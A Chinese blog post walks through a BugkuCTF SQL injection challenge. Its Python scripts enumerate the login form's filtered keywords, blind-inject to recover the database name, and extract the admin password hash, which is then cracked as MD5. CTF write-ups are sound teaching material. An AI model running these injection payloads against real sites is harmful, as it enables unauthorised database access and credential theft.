WriteUp:sql注入-BugkuCTF
AI-摘要
切换
小郭 GPT
AI初始化中...
介绍自己
生成本文简介
推荐相关文章
前往主页
前往tianli博客
本文最后更新于 2024-03-12,文章发布日期超过365天,内容可能已经过时。
题目介绍
题目来源:Bugku(https://ctf.bugku.com)

 一看登陆界面,简单测试过后确定是一道典型的SQL注入
一看登陆界面,简单测试过后确定是一道典型的SQL注入
步骤一:获取网站过滤字典


import requests
url = "http://114.67.175.224:16894/index.php"
# 判断网站能否用sql注入
payload = "' or 1=1#"
params = {"username": payload, "password": payload}
response = requests.post(url, data=params)
if "illegal" in response.text.lower():
print("The website is vulnerable to SQL injection!")
else:
print("The website is not vulnerable to SQL injection.")
# 获取过滤字典
sql_char = ['select', 'union', 'and', 'or', 'sleep', 'where', 'from', 'limit', 'group',
'by', 'like', 'prepare', 'as', 'if', 'char', 'ascii', 'mid', 'left', 'right',
'substring', 'handler', 'updatexml', 'extractvalue', 'benchmark', 'insert',
'update', 'all', '@', '#', '^', '&', '*', '\'', '"', '~', '`', '(', ')', '--',
'=', '/', '\\', ' ', '+', 'for', '/**/', '<', '>', ',', 'information', 'is', 'exists']
for testchar in sql_char:
params = {"username": testchar, "password": testchar}
response = requests.post(url, data=params)
if "illegal character" in response.text.lower():
print("非法字符:"+testchar)
else:
print("通过:"+testchar)步骤二:获取网站数据库名



import requests
url = 'http://114.67.175.224:16894/index.php'
# 获取数据库名称长度
for i in range(0, 30):
testnum = f"a'or(length(database())>{i})#"
params = {"username": testnum, "password": testnum}
response = requests.post(url, data=params)
if "password error!" in response.text.lower():
continue
else:
print("数据库名称长度为"+str(i))
break
# 破译数据库名称
for j in range(1, i+1):
for k in range(32, 126):
num = i+1-j
testname = f"a'or(ord(substr(reverse(substr((database())from({j})))from({num})))<>{k})#"
params = {"username": testname, "password": testname}
response = requests.post(url, data=params)
if "username does not exist!" in response.text.lower():
print("数据库名称第" + str(j) + "位是:" + chr(k))
break步骤三:密码盲注

Low版本
# 这个方法之所以为low,是因为直接猜表格名为admin,其中有一个项为password,有一些运气成分
import requests
url = "http://114.67.175.224:16894/index.php"
str_all = "1234567890abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ {}+-*/="
result = ""
for i in range(0, 40):
flag = 0
for j in str_all:
# 给出了相较于获取数据库名称时使用or的方法更高级的一个利用异或的方法
payload = "admin'^(ascii(mid((select(password)from(admin))from({})))<>{})^0#".format(str(i+1), ord(j))
params = {
"username": payload,
"password": "123"
}
response = requests.post(url, data=params)
if "password error!" in response.text.lower():
result += j
flag = 1
print(result)
if flag == 0:
breakHigh版本
# 先确定网站sql数据库版本
a'or(ord(substr(reverse(substr((version())from(1)))from(6)))<>'常数or符号.')#
例:5.1.73
# 使用字典盲注获得表名以及字段
a'or(length((select(group_concat(字典))from(blindsql.字典)))>0)#
# 得到表名和字段跑出来分别是:admin,pasword后使用ascii码遍历
a'or(ord(substr(reverse(substr((select(group_concat(password))from(blindsql.admin))from(1)))from(40)))<>'ascii码')#步骤四:密码破译
 我们可以看到盲注出来的密码显然是经过MD5加密的,我们将其解密
我们可以看到盲注出来的密码显然是经过MD5加密的,我们将其解密
 得到明文密码
得到明文密码
步骤五:得到flag🚩

- 感谢你赐予我前进的力量
赞赏者名单
因为你们的支持让我意识到写文章的价值🙏
本文是原创文章,采用 CC BY-NC-ND 4.0 协议,完整转载请注明来自 郭同学的笔记本
评论
匿名评论
隐私政策
你无需删除空行,直接评论以获取最佳展示效果